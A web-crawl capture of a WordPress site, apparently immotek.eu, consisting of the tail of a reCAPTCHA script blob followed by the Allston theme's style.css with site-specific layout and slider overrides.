TCu0HDpMKlU0wsXMOYGmUITMOZKzLDlBocFsK7w4/DqcKUM0vDs0nDlcOxwrvCqcKNV8Ktw47CqiHCvcO7w6NjwrwXEg/[base64]/Dsi3CgcKMwqVnwpLCnDVKw6/DvA86wpvDoFY2bsK/RcKYfcKewpJXwqrDpsKOayXDkkzDvm3CmnzCox/DqljCiFTCgsKNE8ORIMKSKMOdeFTCjSJewrDCujd1KHJCNSzDtD7CihvCicKCQl9swqJ0wqtcw5zDu8OYdFgewqjCpMK/[base64]/DlsKsMcOLw6/Cml4lw7YGXVIgw6UtXcOHXyJKwqM0wqTDrVg/w7nDmsK3FzV+RgXDlQjCrsOfw5XCt8KPwoZTH2YcwpfDoznCmMOVX184w57CkcKxw7xCKAVKwrjDj1vCgsKTwrAwQcK1csKPwr/DrFHDhMOCwocAwpgCGMOWw6gZUsOTw7XCncKmw5zCrB/ChsOBwpQUw7Bvwqt/J8Oww4BJw6rDiz15B2LDscO0w5Y+TQMGw4fDjjjCm8K9w7sNw6bDtnHDvlxkcQ/ChHXDgH90F37DlHHCssKDwovDn8KTw4lSG8OUWcOwwpHDiyrCuwzCgiXDgRfDh0TCtMOow6Rgwoxsw5lVYCDDkcO0wpzDucO5wrzClVTDuMK3w4pmOi4Iwrgmw6AdRxrDksOyw7k3wq10bx3DgcKfccKmY18nwrZwNlfClsKzwq7DiMO6bn/CtQbCoMOWWsKJOsKQw5bCjMK9OkFowqfDvcOIBcKnOh3DmVbCh8OWw4ovLULDkCfCk8Kvw47Cm0R8XsKSw65fw78rwqpQb152fyAEw5HCqTsKBsOWwrdLw5xOwo7ClMK8w5DCklM5wqgbwrkeMldPwrcBwrhHw7/[base64]/CqSLCkMKbZVw9woPDtHUswrfDo8OXw6vCvMOWAU/CoCnDrAnDlEFLOcOBLBAiwrTCs8OIFcKHPkAKRcKNw7YNw4zDp8OIeMKiWULDgjvCjcK/G8OUP8K3w7YQwqPClBYGZsKiw68xwq1/wop5w7IWw6sbwp/DicO2XynDjQ5ObSjDk3TDg0BpazQYw5A1w7DDt8KHwroSV8OvE1lvY8O7LMKhCcK5wqpYw4pkT8KBXVtnwpfCv8O/wrPDhC58e2vCtTZZKMOacGnCsQTDu0DCosOvc8OKw5rDnsONc8OkKHfCmMOjw6d9wrEWO8KmwonDhGbCv8KnSFJLwqAaw67CiDbDnQ7CgR05wqVEGRnCj8OzwprDkcONV8K2wqTDpT/DnhcuZSrCgAUzTkR7wofCmMOaM8Kiw5opw5/CuVPCsMO1HULCscOowo7CoUcyw49Iwq3CoTLDo8OOwrckwrEiFF/DtynCisKAwrU+w5/CqsKxwqHClMOYDwcnw4TDpxxrenrCr8KqG8KiPMKswolVR8KlF8OCwooiDHphNAB4wrvDjHHCjXQaUcKhaW/[base64]/DnAHCnB/[base64]/w49Pw5fDqsOtwpdywowAwq7DhlEWSELDjsKdAsKUw69NRsO/f8KZRBPDrsOEPUkgwq/CtcK9OsO+CEfDj0zCiMONeMKRJMOnYMOywo44w7vDrWVQw7pkT8Klw7bCmMKveiphw73CrsOhL8KYfx1iw4ZrdMOBwo9DAMK0K8KYwr4Ww5fCj34EK8KqOsKkBFrDi8OXfsOzw67CtFEsMHZfAG0AOyAew4/DlCF1SMOIw5DDlMOTw67Dv8OWYcOCw5/DrsO3w63DjgxlbMOEaAbDrsOOw5gWwr3Dh8OvP8OYURDDmRPCujZow5vCpcK2w5JvCUkKPcOjNn7CkcOSw7/[base64]/[base64]/DoMKUHUjDohZjwowsJE1yw6pbw5DDhcK9JcKWTzkCS8KEwpIxOFEMej/DlMOOw6pNw6vDkiDCnC4QXGciwp1Gwq/[base64]/CjcKTUCN7w5N8wopPO0dyJ8ODKMKmwobCt8OdE0HDvMODwqwDwqstw6pew4DCksKRZ8KLwpnDr23Dn3HCq8KbDcKbEAs/w6/Dv8K+wqjCiiNIw6DCusKZw6AtMsORX8KoEcO1DlJwd8KdwpjCh2smPcOjCl1pRhrCgzXDrMKxHShdw6/DvSdjwrQ/EBXDkRoywr/CvgjCnXweQh1Xw7bDqBxJesOlw6ESwr7DpX4Nw53CgVZ4aMOmdcKqNMOOIsOcb0XDjC94w5nChGfDhSVxGcK8w5sQwprCvcORRcOZHnzDrMK0NMO/VcKHw6jDhcKoEjp+aMKzw6PCp3nCs1I6wp49ZMKRwofDrsOMFQo4W8Oww4rDl3k8csKuw7rCp3PDqsOKwo1kXFVhwr3Dn1vCqsOMw6YIwqvDucO4wrnDiF9QUTLCksKNBsKiwoXCi8KHwqdrw5jCo8KIGUzDssKVIybCucKbVj/CjxrDnsKFfzPDrCLCh8KLwp5wEcOOHcKICcKSXinDrMOKFMO4GsK7GsKyw6jDu8O+egUtwpjCicO+BhXCjcOgCsO5O8Ofwrs5wqAlScKSw5XDmsOueMOVTAbCtnzClcOlwp0Jwod5w7d7w4bCtl/DqVrCgz7CszfDg8OUCsKGwozCgsOTwo7DkcO3w7HDimgEKcO9eHHDlR8Qw5jCrkFIw6BuF03CvhnCsnHCocKHUcKbCMOifMOJazxzJ3YpwpohDcKRw4vDtGUyw7cOw4nDlsK8NMKcwpx1wqzDnx/CugQBTSLCkknCpxFjw7Agw4pVVkPCosKiw5TCgsKyw6gXwrLDlcO4w6Fgwp0GVMOyB8OjEcKFRMKow6PCgMOmw5vDjsK1CFMhMAdVwpDDi8K0KXrChRNlJMOcGcOmw6fCscKkH8OTHsKVwrXDpcOAwq/CisOQKwh6w4pvw6s3GMOXNcOiTcOuw6h6K8K/KxLCuXTDhsKIw6wvW0bDuSfDlcKnPcOMVcOHTcO9w49YKMKVQwhgWxnDokXDpsKjw6IjCFTCnGVyXho5Dg01ZsO7w7vCrMKqSMKtVhcDEUDDtsOIMMOZX8OfwrUaBMOpwqFlM8KYwrYOaRsvPlU+VGFnTsOvDgrCqG/CjlYgw7Jpw4LCucOtIBEqw4J4OMK3wprCkcOFw4bCqsOZwqrDisOtDcKqwr4bwp3Cr2nDisKAbsKIVMOlUF7DtWBnw4A/[base64]/DlcONw6lFwq/DtXBYDXh0wrTDhVLCoztXHUEwIsOLVMKoY1LDocOwPmU7LTjClmPDscOzw4IJw4zDlMOrw7EWwqYSw6zCvl/DtsK8dwfCs1PCmTQbwo/DtcODw4BZYcK9w4jCol4+w5zCo8KIwoYRw7zCqmJwNcONXnjDhMKEIMOJw5Yjw4M/PFrDocOAAQXCsSVqwpgoacOxwqzCoCvCp8Knw4dSw4PCqUcywqEdwqzDihnCnE/Dh8KWw6DCvHzDnMKpwoLCnMO1woABw4rDsQ5OSV9JwrhDasKhesKhE8OIwqVwYS/[base64]/Dq2QmAG3Dr8OefcOpw4hYw7rCjMK2fcOdw4HCrsKxTDTChMKEJMOtwqTDtiliw448wo/DiMOubWopw5jDpWQOwobDgRXCoz8CDFjDvcK8wq/Cq2pVwo3Dn8OKIl9ZwrHDmBYhw6/Cj1law5fCocKiU8OBw6Jsw58EZcOVG0rDqsKuf8KvbA7DoGwWNmJtZErDs2BbMmzDhcOCC1Afw5hkwrkXXQsyA8K0wo3CilDCg8OdYwfCh8KCeHFSwrcUwqZMesOubcK7wpUjwp3Ds8OBw7gFw6JowoouAX3Dki/CsMONdGdPw5LClmPCjMOAwpo0LsOvw5DDqnkvRcOHOG3CpMKCWMOuw5d5w7Esw4Fsw4UbP8OGWhgXwrBaw7rCtMOCeVIzw5nCuGMnDMO7w7HChsOcw5Y4c2rCo8KQVcKlBXnDlXfDsEvCusOHFRTDqyjCl2DCo8KowovCiFM1C1k/bwlfesKifcKVw5rCrzrDgUUTwpnCqmFdOGHDnx/DsMOAwqjCmG4BfMOnwpAAw4V0wrnDlsKHw7IdH8OoInRgwpt7wpjDksKsfQlzHnk/w6N/w75YwpbCnzXCq8K6wpFyKcKgwpDDmEnCng3CqcKoYi3CqD1LDW/[base64]/wobCs8KrQcK8D8KMDMOPw67DucOxwpFew4MWw6nCoEzCvx1TVkNnwoA/wobCkCtVe04JWANKwqsNd1pPKsO9wpHDkwbCklkAH8O+wp8lw54LwqLDhsOkwpAVCVHDqcK1Vm/CoEYBwqhSwqvCpsKqQsOsw7B3w7rDsl0SJMKmw4DDhkrDpyHDjcOAw75MwrFlC1BFwqLDrsOlw4vCphorw6HDgsKNw61mdUdNwpbDgADCsgFGw6fDiCDCkjZDw6jCngLDnDovw63CmR3DpcK2MMODUMKUwrnDjCLDp8OhfcORCWtDwrrCrHbCqcKjwqfDvcKmYsOUwr/DhHpbH8Ktw6zDksK6ecO/w5HCvMODJ8Kuwrkkw5lkKBRDW8O3MsOpwoFTwqMlwoVsaUlWDk7DrzLDm8KHwq8fw6g1woDDimN5AnPDj3IkOsOuOWZsVsKGB8KNwoHCscKyw6DDl30WUcONwqLDhMOBRyXCnhYNwrzDucO6XcKmeU81w7bDqCUYQhFaw61rwoVdKMOEPsOdRwfDksKeZ3zDoMO/[base64]/[base64]/ChTx/w4zChDHCtR9DwpPCjAkCL8O/w7vCvQbDtBFswrkNw5bCmcOQw7pIHTlQIMKoJMKFMsOKw7l6w5PCk8Ktw70XDg8xOsK9JigwFn4Kwp7DtSrCljNLSzw8w5PDhRJcw7PCt11fw6fDggXCrMKNZcKQGU0ZwojCkcK+w7rDoMOJw6DDrMOGw4LDmcOQwoLDsxXDjmkBw553wprDpW/DmcKYAHw4STgLw7Q2MmpGwocYCMOQEmZ9RCrCjcK/w6HCosKRw7hbw5Isw599XGbClnPCtMKGCWJ+woVKRsOrdMKbw7MPb8K4woIpw5J9IWoyw6wTw5o5e8ODNUjCmwjCpidtw7PDkcOBwrXCuMKFwpLDugrDrkHChMKbWsKWwpjCgMKIOcOjw47CtSsmwqMpNMOSw4ogwpwwwpHCosK+bcKZwoZHw4kORm/Cs8OHwoTDiUFdwojDlcOmFsOGwpdgwp/DvG/[base64]/Cl8ObG8Orw6oQwr5uPcO6G8OEw7F3CMOBBsKgwoxNwoB0ZTdlBUEubsOTw5DDhXTDtiEmAjjDoMKZwojDmcKzwoDDtsKkFAkhw6IuAcOZKEfDsMKew4Zsw6LCucOkFsOqwo/[base64]/Dk8OJNm3DuMOyXcKAeyfCikNHw5ZPwpbCjDQsU8O4MRhqwrkAccKOwrHCiF7Ckm/[base64]/DmGExOENtw7zDkxrCljrCtnPCrMOawrnDrsOxIMKvK8OfwqJKQSxLfMKAwonCuMK3ZMOnC3BiNcKVw5tIw7HDsERjwpjDqcOIwpsuwqlQw4jCqTTDrFjDvmTCg8KOV8OMdgRJwpPDsyTDtC8Gf2nCoH/CisOMwrvDr8O2YX9SwqnCmsKvY0LDicOOw5lEwoxue8O8csKPD8KgwpoPYMO5w7JWw4DDgkMNNTJoCcO+w4ZKE8OTdSMEF34kFsKBVMO5wrM6w5w5w4l/[base64]/[base64]/[base64]/[base64]/[base64]/CphvCuiwRKFrDtyDDjknCmDnDnC0qJgFbA2/DuyU+PEo5w7NIRMObcEgbXW3Co1xFwpdWXcK6X8OnWVJod8KdwpjCkFozfcKTCsOLd8Oww4wRw5h4w5fCqmkCwqFFwoPCoi/CusOVB3/CtFw4w5vCm8O6woZ/w7c/[base64]/Dr8K1w7ZEJsKYLQwzwqEWbsKew5vDiQAuwrXDrk4BwqsEwqjCp8Omwr3Ds8Kkw6/DjgtMw53DvmEzIizDh8Kaw5ViOntYNTHCo1DCskN/wqhGw6XDiX0pw4fCjy/DuCDDlsKBbBvDsGnDghAMSRTCscOzb0xSw7nDpn/DrC7Dlm1Ew4jDkMOpwo/Dnz13w7IdYMOJK8OIw4TCh8Otc8KpSMOUwr3DqcKYLsOCD8KQHcOKwqfCqcKbw6Uiw5bDoi8Rw4tMwpkUw4kLwonDoD3DhBnCncOhw6nChmEsw7PDhMOEIjNSw5TDkTnCkTXDkzjDgmYVw5ATwrE6wq4fNC81E3xFe8KuG8OdwocTw77CrUszLzo8w5HCs8O/LMOBBkIHwqrDncKdw4LDvsORwqMsw67DtcOAI8K2w4TCh8OiclAOwpnCuVbCn2DCpXHCgU7DqXHDmi81WzxHwqx9wo3Csld0woHDusOTwrTDrcKnwps7wpV5KsO3woAAdEIsw6Z6H8OtwqE9wo8iBVgqw74aPy3CkcOjNQQIwr/[base64]/ChVdtQ8KTw7/ChVBLwpIxP8Kqw61IBAdmZF1id8K4RyQrG8O/wrQAE34nwpwJwpzDtsKAMcOWwpXDhETChcK9MsKLwpc5VsOXw7hPwp8we8OkWsKEak/[base64]/woPDsXFrw7V7L8OVXcOYwptAw4TDtsKuwqHDj01sKVDDpn1VFsOhw7PDhUsOLcKmPcKEwqHCp0d3NwvDpMKQLQPDkAcJLsOAw4vDqsOaQ3HDoHnCh8KZasO1RzzCocKYPcOcw4XDpRZDw63ChsOMVcOTUsOzwpPDoyEKSjXDqy/CkU5dw4EPw7fCgMKKC8OSR8OHw4UXIlBPw7LCj8K4w57Do8OWwq8pIgNnAcOFdcK2wrNFaCx9wrdaw5DDncOEw7I/wrLDt01Cwp3CrVs5w6LDlcOvK0HDv8OxwrBNw5LCuxTCpGHCk8K5w79Kwo/CpnbDlMOUw7hQU8KKf3DDgsKbw7NvDcK6AMKfwq5Ew4YiK8OcwqJ2w4MMLiDCrSY5wqN2dRXCoB95Fl/CglLCvEIMw4snw4fDmk0dcsKtUcKwGhnCtMOuwpDCgFZTwqXDucOMPsOIBcKBQFs4wrfDm8O6BsK1w4d1wqQxwp3Dij/Cum0abFMUcsO2w5swAMOAw5rCpsKvw4UcQQhnwqbDvy7CqMKjSnA5Hk3CkW7Drl4mfVlHw5fDvi98YsKRYMKTBALCq8O8w67DpQvDlMO/DlTDqsO8wr8gw5oSYCd4Sy3DrsOXOsOHe0ViEsOww7kXw43DiDDDuQQ1w4/Ct8KMBsKNTSXDhTNcwpZawqrDrMOSYlTCgyZgUcO9w7PDhMOHHcKtw4vCgAbCsAorScOXSCFtAMKya8KJw402w7crw4DCrMKnw5HDh34QwpnDgWJpWcK7wqxjD8O/[base64]/DpMKGw60KDBgSwqpXwoRXDisKYcKQcF3DhhMKT8KZwqBKw7F/[base64]/Ds8KGwqXDoAjCpiHCjG7Cg8K0w6/DmQLCksOOwoXDk8OKK0UdwrVjw75DXMO/VBTCm8KOK3bDscOtEDPCkRzDrMKZPsOIXgQhwp7CvGEew5YYw6IFwpvCsHHDgsOvOcK/[base64]/DMKAHMKIIsKFbcOAw68rFyfCkHzDgC5XwoNswrY9L3YZFcOBHcOLE8KKWMO/dcOwwoXCtH3CgMKIwp48U8O4NMK7woIJc8KOSMOUw6/[base64]/JXkeEzvCpMKKKcK0wrLDucOww7PDsDoMNMKgwpzDsglYGsKJw4ZcGinCvjwgOV4ow6rCi8O+w5LDr2bDjwF7c8KGelo1wrjDjWc4wrfDkADDs3lEwprCvQ8UAT/DsHNpwrrClGfCr8KowqAIUMKWwrZoDgnDngTDhm9FAcKdw7UtAMOYWxASGm1dKi7DkWobEsKrCMKzwqpQCjI7w64ZwpzClCBCC8OPdMKyRT/[base64]/DtsOPfWLDunRsVUTDjMOfw5g8YcKxwqM0w6JxwpdSw5rCp8KhRMOXwrEnw60oWMOJecKHw6jDgsKfC2R+wonCnjERc007Y8OodjNXwrPDuVLCvS88V8KQRsOiXyvCuxbDjsOBw77Dn8ODwqR/f1bDkDolwr90UUwSB8KNOUpmIA7CmhV3H39TTmE9V0YfARTDtRkQZsKtw70Jw6HCucO/PsOFw7ofwrlKcGPCmMOAwpddRxzCvj5iwqbDrsKZPsOZwotsAsKCwpnDpcOPw4zDkSHCkcKww4ZSS0/DicKRYMKCPsO/U1QQZ0BAIWnCv8Kbw4HDuwvDusKTw6Qwf8K5w4xdFcK4QcOlDcOzPWHDlTrDtsOuOWzDgMKNGUggXMK5Jw9jacKtGivDvMKpwpQbwojCh8OowrMqwot/wonDoF3CkG3ClsOUY8OxCxTDlcK3AV3Dq8KqbMO8wrIfw5BkdE5Bw6U4MQ3CgMKlw7fDvFNawo99bMKPYsO9NsKHwrIOCEl1w4TDg8KXXcKlw7/[base64]/CrgjCg1pzUHLDsGNrwqwkwogpw7HDrMKJw6vDvsK3PcKRMHbDrA/[base64]/w7rDn8OGwq5SOEvDtsKxT8KJIsO3w7B2Hg3CscKMYAPCuMOxBFUdYcOzw5zCnSTCs8KSwpfCuDjClQYiw7HDnsKJYsKEwqHCgcKGw4/DpmfDgSJYNMO2CzrCll7DjzAMAsKUcyoPw7sXDT1NeMOow5TCtsOnT8Kswo3CoEEWw7p/wqnDkyfCrsOmwqpkw5TDgALDg0XDjW13IcK+GW/CuDXDvGnCmsOlw6A0w4LCn8OPNy3CsSh9w6NfRcKITk7DrSx7TmLDl8O3f04Fw7pYw5Fmwrgqwr1nQ8KkKMOpw4A7wqg6CMKzUMOGwqpRw5HCo1pDwqBcwpLDlcKYw5HCkh9Jw6XCi8OacsK9w4vCqcONw6gQRhUuH8KRbsO9Jkkjwq8CA8K+w7s\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.immotek.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22irMugvXL7ei/vqx8YmvJ7A4K8oj931wAQC0oiba/Xhg\\u003d\x22,1,0,null,1,1769138802834,0,0,[185,3],null,[244,191,8,67],\x22RC-aBAIi40sM4H8KQ\x22,null,null,null,null,null,\x220dAFcWeA7bAAsAsz_SMrWEDZivGA0wPyI_yaZVPobpa87Wlz6_tcanpHOpN8NQY5t58xmQ1V_oVoTXtkJKz17cg9X34ky089C3vw\x22,1769221603092]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://immotek.eu/wp-content/themes/allston/style.css?ver=6.8.1
body_size: 5893
content:
/*
Theme Name: Allston
Theme URI: http://allston.elated-themes.com
Description: A Contemporary Theme for Interior Design and Architecture
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: allston
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.1.3
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
#whattheysay {
    height: 400px!important;
}

.flexslider {
    background: none!important;
    border: none!important;
}
.wpb_posts_slider .flex-caption, .wpb_posts_slider .nivo-caption {
    background-color: transparent!important;
    color: #ffffff!important;
}
.flex-caption p {
    text-align: center!important;
}
.eltdf-title-holder {
    display: none!important;
}
.flex-direction-nav a {
    color: rgba(255, 255, 255, 0.8) !important;
}
.eltdf-content .eltdf-content-inner>.eltdf-full-width>.eltdf-full-width-inner {
    padding-bottom: 0 !important;
    padding-top: 0 !important;
}
.eltdf-page-header {
    position: absolute!important;
    top: 0!important;
}
.eltdf-page-header .eltdf-menu-area {
    background-color: transparent!important;
    border-bottom: none!important;
}
.portfolio-filter {
    position: absolute!important;
    top: 20% !important;
    right: 7% !important;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.5s linear;
}
.showFilter {
    visibility: visible!important;
    opacity: 1!important;
}
.portfolio-filter select {
    display: inline-block;
    border: 2px solid #bbb;
    padding: 4px 3px 3px 5px;
    margin: 0;
    font: inherit;
    outline:none; /* remove focus ring from Webkit */
    line-height: 1.2;
    background: #f8f8f8;

    -webkit-appearance:none; /* remove the strong OSX influence from Webkit */

    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .portfolio-filter select {
        padding-right:30px;
    }
}
.portfolio-filter select:focus {
    -webkit-box-shadow: 0 0 3px 1px #c00;
    -moz-box-shadow: 0 0 3px 1px #c00;
    box-shadow: 0 0 3px 1px #c00;
}
.portfolio-filter select:after {
    content: "▼";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    font-size: 60%;
    line-height: 30px;
    padding: 0 7px;
    background: #bbb;
    color: white;

    pointer-events:none;

    -webkit-border-radius: 0 6px 6px 0;
    -moz-border-radius: 0 6px 6px 0;
    border-radius: 0 6px 6px 0;
}

.portfolio-filter select:after {
    content: none;
}
.portfolio-filter input[type=submit] {
    padding:5px;
    border:2px solid #bbb;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.portfolio-filter input[type=submit]::after {
    content: "New text";
    text-indent: 0;
    display: block;
    line-height: initial;
}

@media screen and (max-width: 768px) {
    .portfolio-filter {
        display: none;
    }
}


#magicnumbers {
    padding: 100px 0px!important;
    background-attachment: fixed!important;
    height: 450px!important;
}

.single-portfolio-item .eltdf-content {
    margin-top: 100px!important;
}
.single-portfolio-item  .eltdf-container-inner {
    width: 100% !important;
}
.single-portfolio-item .eltdf-grid-row {
    margin-left: 0!important;
    margin-right: 0!important;
}
.single-portfolio-item .eltdf-ps-image {
    margin-bottom: 0!important;
}
.single-portfolio-item .eltdf-ps-image img {
    width: 100% !important;
}
@media screen and (max-width: 1026px) {
    .single-portfolio-item .eltdf-content {
        margin-top: 0px!important;
    }
}
select#ofportfolio-category {
    background-color: transparent!important;
    border-radius: 0!important;
    border: 1px solid grey!important;
    color: #fff!important;
    padding: 5px!important;
}
.eltdf-logo-wrapper a img {
    height: auto!important;
}
.tp-fullwidth-forcer,
.rev_slider,
.rev_slider_wrapper {
    height: 620px!important;
}

@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css');
.eltdf-logo-wrapper a{height: 36px!important;}.slides li .flex-caption{width: 60%;margin: auto!important;}
.eltdf-st-title{text-transform:uppercase!important;}
.vc_gitem-post-data-source-post_title h4{text-transform:uppercase;font-size: 17px;letter-spacing: .05em;margin-bottom: 0px;font-weight:600;text-align: center!important;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    text-align: center!important;color: #000!important;
    background-color: #ffffff!important;border: 1px solid #000000!important;
    border-radius: 0px!important;font-weight: 600!important;
    text-transform: uppercase!important;font-size: 12px!important;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover {
    color: #000000!important;
    background-color: #ffffff!important;
    border: 1px solid rgb(243, 193, 8) !important;
}
.vc_btn3-container.vc_btn3-left{text-align: left!important;text-align: center!important;}
.vc_gitem-post-data {margin-bottom: 15px!important;text-align: center!important;}
.vc_btn3.vc_btn3-size-md {font-size: 14px!important;padding-top: 10px!important;padding-bottom: 10px!important;padding-left: 20px!important;padding-right: 20px!important;}

.eltdf-eh-item-content .eltdf-eh-custom-7559{padding: 16%!important;}
.vc_custom_1524577705794 .eltdf-eh-item-inner .eltdf-eh-item-content{
    padding:100px!important;}
@media screen and (max-width: 992px) {
.eltdf-elements-holder.eltdf-two-columns .eltdf-eh-item {width: 100%!important;}
#menu-immotek-menu-1 {display: block;}
.eltdf-vertical-align-containers {
    background-color: transparent!important;
}
    .vc_custom_1524577705794 .eltdf-eh-item-inner .eltdf-eh-item-content {
        padding: 50px!important;
    }
}
.eltdf-eh-item-inner h1{text-transform:uppercase!important;font-weight:400!important;}
.eltdf-eh-item-inner .eltdf-eh-custom-1941 div{margin-bottom: 10px!important;}

.magic-numbers-container_1 h5,
.magic-numbers-container_2 h5
{
    font-size:14px!important;font-weight:normal!important;text-transform:uppercase!important;margin-top: 30px!important;
}
.magic-numbers-container_1 .plugin_counter_1,
.magic-numbers-container_2 .plugin_counter_2
{
    font-size:45px!important;
}
.magic-numbers-container_2,
.magic-numbers-container_1{
    width: 90%!important;text-align: center!important;margin: auto!important;
}

/*HP blc projets*/
.vc_gitem-is-link{height: 270px;}
.eltdf-section-title-holder .eltdf-separator-holder{margin: 22px 0 0!important;}
.eltdf-eh-custom-5804 h3{line-height:40px!important;}
#magicnumbers{padding: auto!important;min-height: 450px!important;}
#magicnumbers.vc_custom_1574759100102 {
    background-position: 0px 0px!important;background-size: cover!important;}
.eltdf-swaying-image{
    /*background-image: url("http://immotek.dev-projet.com/wp-content/uploads/2019/11/villa_C_Gammarth_Page_0.jpg") !important;*/
    background-size: cover !important;
}
@media only screen and (max-width: 768px){
    .vc_row.vc_column-gap-15 > .vc_column_container {
        padding: 7.5px 6% 7.5px 27.5px!important;
    }
}
/*HP what they say*/
#whattheysay .wpb_wrapper .vc_empty_space{height: 10px!important;}
.flex-direction-nav a.flex-next:before {
    content: '\e04b' !important;
    font-family: linea-arrows-10!important;
}
.flex-direction-nav a:before {
    content: '\e03f' !important;
    font-family: linea-arrows-10!important;
}
.flexslider {
    box-shadow: none!important;
}
.flex-control-paging li a {
    width: 9px!important;
    height: 9px!important;
    background: rgba(255, 255, 255, 0.5)!important;
}
.flex-control-paging li a.flex-active {
    background: rgba(255, 255, 255, 0.9)!important;
}
.flex-control-nav li {
    margin: 0 10px!important;
}
#whattheysay.vc_custom_1572950940887 {
    background-size: cover !important;
    /*background-image: linear-gradient(90deg,#00000054,#00000017),url(https://images.unsplash.com/photo-1524190952534-79b1f7d6ad5c?ixlib=rb-1.2.1&auto=format&fit=crop&w=1867&q=80) !important;*/
    background-color: #11111361!important;
    background-blend-mode: overlay!important;
}
#whattheysay .flex-direction-nav a {top: 30%!important;}
#whattheysay {
    min-height: 400px!important;
}
/*footer*/
.eltdf-icon-widget-holder {margin: 0!important;display: flex!important;line-height: 38px!important;
    font-weight: 100!important;align-items: center!important;color: rgb(162, 162, 162)!important;}
.eltdf-social-icon-widget-holder .eltdf-social-icon-widget {font-size: 23px;margin-right: 13px!important;line-height: 61px!important;}
.vc_col-sm-4 .wpb_content_element .wpb_text_column .wpb_wrapper{
    margin: 0px!important;
}
.vc_row.vc_column-gap-15>.vc_column_container {
    padding: 7.5px 4% 7.5px 7.5px!important;
}
.magic-numbers-container h5 {margin-bottom: -10px!important;}
/*Page projects*/
.slotholder:before{content: ""!important;height: 900px!important;width: 100%!important;position: absolute;
    z-index: 10000!important;background-image: linear-gradient(#0000004f, transparent, transparent)!important;}
.wpb_content_element .wpb_wrapper h5{text-align: center!important;color: gray!important;margin-top: 12px!important;}
.eltdf-st-inner{margin-bottom: 0px!important;}
.eltdf-fullscreen-portfolio-grid-holder:before{content:""!important;position:absolute!important;width:100%!important;height:100%!important;z-index:1!important;
    /*background-image: linear-gradient(#0000002b, #00000080)!important;*/
    background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.3) 35%, rgba(4,4,4,0.3) 100%);

}
.postform .level-0{color:#717171!important;}.postform option{color:#000000!important;}
.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-item .eltdf-pli-title {color: #fff!important;margin: 4px 0 0!important;text-transform: uppercase!important;font-size: 16px!important;letter-spacing: 1.5px!important;font-weight: 500!important;}
.eltdf-fpg-item-table-cell{text-align: right!important;}
.filter{border: 0!important;height: 27px!important;display:none!important;}.showFilter{visibility: visible!important;opacity: 1!important;}
select#ofportfolio-category{background-color: #ffffff!important;color: #000!important;border-radius: 0!important;padding: 5px 15px!important;border: 1px solid #0e0e0e00!important;}
.eltdf-fullscreen-menu-opener.eltdf-fullscreen-menu-opener-svg-path path, .eltdf-fullscreen-menu-opener.eltdf-fullscreen-menu-opener-svg-path>* {fill: #ffffff!important;}
.page-id-4589 .eltdf-logo-wrapper a img.eltdf-light-logo {
    opacity: 1 !important;}
.page-id-4589 .eltdf-logo-wrapper a img.eltdf-normal-logo {
    opacity: 0 !important;}
.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo {
    opacity: 0!important;}
#a-propos .vc_column-inner {
    padding-top: 0!important;
}
/**/


/*HP Projects Listings images force - first 3 projects*/
/*.vc_gitem-zone .vc-zone-link[title="Ecole primaire Avicenne"]{*/
/*    background-image: url(https://i.pinimg.com/originals/1e/76/9e/1e769e5b518e6d0b6bb9f78831fa19c9.jpg);*/
/*    background-size: cover;*/
/*}*/
/*.vc_gitem-zone .vc-zone-link[title="The Russelior – Hammamet"]{*/
/*    background-image: url(http://tgv.com.tn/tgv/wp-content/uploads/2018/05/Russelior.jpg);*/
/*    background-size: cover;*/
/*}*/
/*end of HP lists projects*/

/*slider height*/
.tp-fullwidth-forcer, .rev_slider, .rev_slider_wrapper {
    height: 750px!important;
}

/*slider arrows*/
.hesperiden.tparrows.tp-leftarrow:before {
    content: "\e03f";margin-left: 3px!important;
}
.hesperiden.tparrows.tp-rightarrow:before {
    content: "\e04b";margin-left: -3px!important;
}
.hesperiden.tparrows:before {
    display: block!important;
    font-family: "linea-arrows-10"!important;
    line-height: 57px!important;
    font-size: 33px!important;
}
.hesperiden.tparrows {
    width: 50px!important;
    height: 50px!important;
    line-height: 57px!important;
    border: 1px solid #fff!important;border-radius: inherit!important;
    background-color: transparent!important;
    color: #fff!important;margin: 40px 0px 0px 0px!important;
}
.hesperiden.tparrows::before {
    line-height: 51px!important;font-size: 33px!important;
}

/*A propos*/

#a-propos .eltdf-eh-item-content.eltdf-eh-custom-9224 div{
    font-size: 40px!important;font-weight:500!important;color: black!important;
    display: flex!important;flex-direction: column-reverse!important;float:left!important;
    width: 33%!important;margin: 20px 0px 50px 0px !important;
    justify-content: flex-end!important;margin-top: 20px!important;}
